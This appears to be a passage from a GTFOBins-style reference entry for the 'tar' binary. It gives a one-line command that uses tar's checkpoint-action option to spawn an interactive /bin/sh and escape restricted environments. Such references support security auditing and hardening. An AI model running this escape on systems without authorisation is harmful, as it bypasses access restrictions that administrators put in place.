 .. / tar Star 7,187
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh